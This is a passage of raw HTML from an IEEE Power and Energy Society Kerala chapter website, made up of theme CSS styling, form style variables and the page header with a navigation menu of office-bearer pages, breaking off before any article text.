.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#009378}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#006d62}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#ffffff}a{color:#000000}a .owp-icon use{stroke:#000000}a:hover{color:#0a0a0a}a:hover .owp-icon use{stroke:#0a0a0a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#009378}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#006d62}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#c9c9c9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#c9c9c9}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#009378}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#009378}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#ffffff}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#ffffff}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#3f3f3f}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#3f3f3f}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.page-header .page-subheading{color:#000000}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#000000}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#000000}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#000000}body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#000000}/* OceanWP Style Settings CSS */body{background-attachment:fixed}body{background-repeat:repeat-x}body{background-size:cover}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:16px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{background-color:#ffffff}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{background-color:#efefef}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#212121}.page-numbers a:hover .owp-icon use{stroke:#212121}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-color:#dbdbdb}#scroll-top{background-color:#006d62}#scroll-top:hover{background-color:#009378}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:60px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:60px}#site-header-inner{padding:0 0 0 40px}@media (max-width:768px){#site-header-inner{padding:0 0 0 80px}}@media (max-width:480px){#site-header-inner{padding:0 35px 0 30px}}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:300px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:195px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:187px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:78px}#site-logo a.site-logo-text{color:#ffffff}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}#site-navigation-wrap .dropdown-menu >li >a{padding:0 8px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#444444}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#444444}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#009378}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#009378}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#000000}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#d6d6d6}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(63,63,63,0)}.dropdown-menu ul li a.menu-link{color:#474747}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#474747}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#009378}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#009378}.navigation li.mega-cat .mega-cat-title{color:#ffffff}.navigation li.mega-cat ul li .mega-post-title a{color:#ffffff}.navigation li.mega-cat ul li .mega-post-title a:hover{color:#000000}.navigation li.mega-cat ul li .mega-post-date{color:#999999}.navigation li.mega-cat ul li .mega-post-date .owp-icon use{stroke:#999999}#searchform-dropdown input{background-color:#ffffff}#searchform-dropdown input{color:#ffffff}#searchform-dropdown input{border-color:#000000}#searchform-dropdown input:focus{border-color:#8cba29}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#444444}a.sidr-class-toggle-sidr-close{background-color:#efefef}#sidr,#mobile-dropdown{background-color:rgba(255,255,255,0.98)}#sidr li,#sidr ul,#mobile-dropdown ul li,#mobile-dropdown ul li ul{border-color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#383838}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#383838}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#009378}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#009378}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#efefef}body .sidr-class-mobile-searchform input,body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input,#mobile-fullscreen #mobile-search .search-text{color:#ffffff}body .sidr-class-mobile-searchform input,#mobile-dropdown #mobile-menu-search form input,#mobile-fullscreen #mobile-search input{border-color:#3f3f3f}body .sidr-class-mobile-searchform input:focus,#mobile-dropdown #mobile-menu-search form input:focus,#mobile-fullscreen #mobile-search input:focus{border-color:#5e5e5e}.sidr-class-mobile-searchform button,#mobile-dropdown #mobile-menu-search form button{color:#6d6d6d}.sidr-class-mobile-searchform button .owp-icon use,#mobile-dropdown #mobile-menu-search form button .owp-icon use{stroke:#6d6d6d}.sidr-class-mobile-searchform button:hover,#mobile-dropdown #mobile-menu-search form button:hover{color:#a9a9a9}.sidr-class-mobile-searchform button:hover .owp-icon use,#mobile-dropdown #mobile-menu-search form button:hover .owp-icon use{stroke:#a9a9a9}/* Topbar */#top-bar-social li a{color:#8b8c8c}#top-bar-social li a .owp-icon use{stroke:#8b8c8c}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#161819}#top-bar-wrap{border-color:#161819}#top-bar-wrap,#top-bar-content strong{color:#8b8c8c}#top-bar-content a,#top-bar-social-alt a{color:#8b8c8c}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}/* Blog CSS */.blog-entry.post .blog-entry-header .entry-title a{color:#000000}.single-post .entry-title{color:#2b2b2b}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.sidebar-box .widget-title{color:#545454}/* Footer Widgets */#footer-widgets{padding:0}@media (max-width:480px){#footer-widgets{padding:0}}#footer-widgets{background-color:#151515}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#eaeaea}/* Footer Copyright */#footer-bottom{padding:0}#footer-bottom{background-color:#151515}/* Typography */body{font-family:Montserrat;font-size:14px;line-height:1.4}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Montserrat;line-height:1.7;font-weight:400;text-transform:capitalize}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-family:Comic Sans MS,cursive;font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.3;letter-spacing:.7px;font-weight:600;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Montserrat;font-size:12px;font-weight:500;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px;font-weight:500}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Montserrat;font-size:15px;line-height:1.8;font-weight:400;text-transform:uppercase}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:14px}}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Montserrat;font-size:34px;line-height:1.4;letter-spacing:.6px;font-weight:500;text-transform:capitalize}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Montserrat;font-size:18px;line-height:2.2;letter-spacing:1px;font-weight:500;text-transform:capitalize}.sidebar-box,.footer-box{font-family:Montserrat;font-size:13px;font-weight:300}#footer-widgets .footer-box .widget-title{font-size:16px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-779 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wptravelengine_653 wptravelengine_css_v2 eio-default oceanwp-theme sidebar-mobile default-breakpoint content-full-screen post-in-category-events page-header-disabled has-breadcrumbs has-fixed-footer pagination-left wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-template-full-width elementor-kit-1690 elementor-page elementor-page-779" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header clr" data-height="60" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://pes.ieeekerala.org/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2000" height="549" src="https://pes.ieeekerala.org/wp-content/uploads/2022/04/cropped-ieee-2-1.png" class="custom-logo" alt="IEEE Power And Energy Society" decoding="async" srcset="https://pes.ieeekerala.org/wp-content/uploads/2022/04/cropped-ieee-2-1.png 2000w, https://pes.ieeekerala.org/wp-content/uploads/2022/04/cropped-ieee-2-1-300x82.png 300w, https://pes.ieeekerala.org/wp-content/uploads/2022/04/cropped-ieee-2-1-1024x281.png 1024w, https://pes.ieeekerala.org/wp-content/uploads/2022/04/cropped-ieee-2-1-768x211.png 768w, https://pes.ieeekerala.org/wp-content/uploads/2022/04/cropped-ieee-2-1-1536x422.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main" class="main-menu dropdown-menu sf-menu"><li id="menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-715"><a href="http://pes.ieeekerala.org/about/" class="menu-link"><span class="text-wrap">About<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5994"><a href="https://pes.ieeekerala.org/chairmans-message/" class="menu-link"><span class="text-wrap">Message From Chair</span></a></li></ul>
</li><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-682"><a href="https://pes.ieeekerala.org/office-bearers-2025/" class="menu-link"><span class="text-wrap">Office Bearers<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-10131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10131"><a href="https://pes.ieeekerala.org/office-bearers-2025/" class="menu-link"><span class="text-wrap">Present Office Bearers</span></a></li>	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1285"><a href="#" class="menu-link"><span class="text-wrap">Past Office Bearers<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-10934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10934"><a href="https://pes.ieeekerala.org/office-bearers-2024/" class="menu-link"><span class="text-wrap">Office Bearers 2024</span></a></li>		<li id="menu-item-9615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9615"><a href="https://pes.ieeekerala.org/office-bearers-2023/" class="menu-link"><span class="text-wrap">Office Bearers 2023</span></a></li>		<li id="menu-item-9614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9614"><a href="https://pes.ieeekerala.org/office-bearers-2022/" class="menu-link"><span class="text-wrap">Office Bearers 2022</span></a></li>		<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://pes.ieeekerala.org/office-bearers-2021/" class="menu-link"><span class="text-wrap">Office Bearers 2021</span></a></li>		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://pes.ieeekerala.org/office-bearers-2020/" class="menu-link"><span class="text-wrap">Office Bearers 2020</span></a></li>		<li id="menu-item-2498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2498"><a href="https://pes.ieeekerala.org/office-bearers-2019/" class="menu-link"><span class="text-wrap">Office Bearers 2019</span></a></li>		<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://pes.ieeekerala.org/office-bearers-2018/" class="menu-link"><span class="text-wrap">Office Bearers 2018</span></a></li>		<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page 